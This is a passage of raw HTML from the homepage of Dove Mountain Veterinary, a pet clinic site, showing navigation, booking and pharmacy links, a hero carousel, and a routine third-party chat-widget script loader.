https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=180&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=360&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dove Mountain Veterinary Logo" title="Dove Mountain Veterinary Logo" fetchpriority="high" data-object-fit="contain" src="https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=107&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/BYHfaxP6vTQeGZOH8i7zW/b0ad34ad11081378f59f8d8049933a7c/dove_mountain_logo_header.png?fit=pad&amp;fm=webp&amp;h=214&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP header-logo" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></a></div></div></div><div class="sc-163y7xo-0 lfhNy has-sticky-cta burger-close"><div class="splitCtas"><div class="book"><a title="Book" role="link" href="/online-appointment" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic" target="_self" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-center"><svg viewBox="0 0 16.105 15.8"><g id="prefix__Calendar" transform="translate(-127.114 -88)"><path id="prefix__Path_170" data-name="Path 170" class="prefix__cls-1" d="M15.961 12.4h-.627v.831a1.373 1.373 0 01-2.746 0V12.4H8.5v.831a1.373 1.373 0 01-2.746 0V12.4h-.626A2.641 2.641 0 002.5 15.028v9a2.645 2.645 0 002.628 2.645h10.833a2.648 2.648 0 002.645-2.645v-9a2.645 2.645 0 00-2.645-2.628zm1.271 11.63a1.27 1.27 0 01-1.271 1.27H5.128a1.255 1.255 0 01-1.255-1.27v-6.146h13.359z" transform="translate(124.614 77.126)"></path><path id="prefix__Path_171" data-name="Path 171" class="prefix__cls-1" d="M26.4 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.709.709 0 00.7.696z" transform="translate(105.347 84.6)"></path><path id="prefix__Path_172" data-name="Path 172" class="prefix__cls-1" d="M66.8 6.435a.7.7 0 00.7-.7V4.1a.7.7 0 00-.7-.7.687.687 0 00-.7.7v1.639a.687.687 0 00.7.696z" transform="translate(71.796 84.6)"></path></g></svg><span class="link-CTA">Book</span></a><span class="details-CTA"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="Appointment" data-analytics-variation="logo-center">Book Appointment</a></span></div></div><div class="nonSplit"><div class="pharmacyCta"><a title="Order Food &amp; Medicine" role="link" href="https://dovemountainvet.covetruspharmacy.com/" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic" target="_blank" rel="noopener" data-entry-id="77GxU8ItvORdcKHTz7AZWM" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-center"><svg width="475.084" height="475.085" viewBox="0 0 475.084 475.085"><path d="M365.446 401.998c0 10.092 3.579 18.702 10.711 25.834 7.132 7.139 15.749 10.711 25.845 10.711 10.081 0 18.698-3.572 25.83-10.711 7.139-7.132 10.711-15.742 10.711-25.834s-3.568-18.702-10.711-25.841c-7.132-7.132-15.749-10.704-25.83-10.704-10.096 0-18.713 3.572-25.845 10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://dovemountainvet.covetruspharmacy.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_blank" rel="noopener" data-entry-id="77GxU8ItvORdcKHTz7AZWM" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-center">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 RIPGF nva-global-header-old global-headers logo-center sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_self" data-entry-id="6JdyzDcXulgo9ZxWMFODZ2" data-analytics-type="global-nav" data-analytics-value="Emergency" data-analytics-variation="logo-center">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Pet Health Records" role="link" href="https://connect.allydvm.com/pet/dove_mountain/sign_in" class="nva-anchor sc-1ux5mjm-1 byXJfR" target="_blank" rel="noopener" data-entry-id="59cvyHlU1ak7lX1OD083zW" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-center">Pet Health Records</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 iPOrfo"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">About Us<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">About Us</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Meet Our Team" role="link" href="/staff" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Meet Our Team</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Careers" role="link" href="/careers" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Careers</a></li></ul></div></div></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-link" target="_self" data-entry-id="55FvQdaRDBpMBxJBpvYyOW" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-center">Our Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Patient Center" role="link" href="#" class="nva-anchor sc-1ux5mjm-1 byXJfR key-category-menu " target="_self" aria-expanded="false" data-analytics-type="global-nav" data-analytics-value="category-menu" data-analytics-variation="logo-center">Patient Center<svg width="16" height="9" viewBox="0 0 16 9" class="arrow-down"><path d="M1.037 9L8 2.065 14.964 9 16 7.968 8 0 0 7.968z" fill-rule="evenodd"></path></svg></a></div><div class="sc-1d8mz6m-0 fySjrH sub-menu"><div class="sub-menu-list"><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Documents &amp; Forms" role="link" href="/documents-and-forms" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Documents &amp; Forms</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Promotions</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Payment Options" role="link" href="/payment-options" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Payment Options</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Blog" role="link" href="/blog" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Blog</a></li></ul></div><div><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO sub-menu-nav"><li class="nva-list-item sc-1dimaqi-0 dlLKt sub-menu-item"><a title="Helpful Links" role="link" href="/helpful-links" class="nva-anchor nva-anchor--secondary-link sg-btn-cpnt secondary-link sc-1ux5mjm-1 idBIic sub-menu-link" target="_self" data-analytics-type="sub-menu">Helpful Links</a></li></ul></div></div></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://dovemountainvet.covetruspharmacy.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_blank" rel="noopener" data-entry-id="77GxU8ItvORdcKHTz7AZWM" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-center">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 hokYzl  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-center">Book Appointment</a></div></div></div></div></div><div class="codeBlock"><div class="nva-mailchimp sc-1nfqlpl-0 fuoSfC"><div><script>
(function (id, win, doc) {
win.televet = win.televet || { id };
win.otto = win.otto || { id };
var o = doc.createElement('script');
o.async = true;
o.src = 'https://connect.televet.com/shim.js';
var r = doc.getElementsByTagName('script')[0];
r.parentNode.insertBefore(o, r);
})('clbe0tg2410776170104zwpbetvr', window, document);
</script>
</div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Dove Mountain Veterinary</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-a hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 hNByHp nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 huABNh variation-a large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 huABNh variation-a large mobile-variation-split slick-initialized"><div class="slick-list"><div class="slick-track" style="width:100%;left:0%"><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:100%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media video"><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a video-container"></div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Woman Running Field" title="" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a mobile-image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card text-video variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7xZBC26N9Zld1ySnEvhMMy"><span>Where Love Comes First</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7xZBC26N9Zld1ySnEvhMMy"><p>Gold-Standard medicine. A gold-hearted team. And a belief in making a difference in your life. Because when your pet is family, only the best will do.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Where Love Comes First" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></div></div></div></div></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 huABNh variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media video"><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a video-container"></div><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Woman Running Field" title="" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/VzgWUbjs5kNBOsDBO6QO0/6525e699e672ab112663e9b4fd8a81f7/NVA-Video-Still-Rural-Dog-Woman-Running-Field.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a mobile-image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card text-video variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7xZBC26N9Zld1ySnEvhMMy"><span>Where Love Comes First</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7xZBC26N9Zld1ySnEvhMMy"><p>Gold-Standard medicine. A gold-hearted team. And a belief in making a difference in your life. Because when your pet is family, only the best will do.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Where Love Comes First" data-analytics-variation="Variation-A">Book Appointment</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 bvsGMX nva-promo-banner" data-entry-id="2brjb5pZV0yEoDal0FxR9u"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 